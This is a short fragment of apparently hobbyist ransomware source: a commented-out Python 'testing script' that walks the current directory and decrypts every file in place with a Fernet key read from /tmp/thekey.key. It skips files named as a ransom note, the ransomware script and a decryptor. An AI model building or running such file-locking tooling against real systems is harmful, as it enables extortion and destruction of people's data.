 ####Testing Script###
""" files_allfiles2 = []
path2 = os.getcwd()
for root, dirs, files in os.walk(path2):
if "RANSOM_NOTE.txt" in files:
files.remove("RANSOM_NOTE.txt")
if "ransomware-ver-finalv2.1.py" in files:
files.remove("ransomware-ver-finalv2.1.py")
if "decrypt-ver-final.py" in files:
files.remove("decrypt-ver-final.py")
for file in files:
filepath = root + "/" + file
files_allfiles2.append(filepath)
print(files_allfiles2)
with open("/tmp/thekey.key", "rb") as keyread:
secretkey = keyread.read()
for file2 in files_allfiles2:
with open(file2, "rb") as unlockfile:
contents2 = unlockfile.read()
decryptedContents = Fernet(secretkey).decrypt(contents2)
with open(file2, "wb") as unlockfile:
unlockfile.write(decryptedContents) """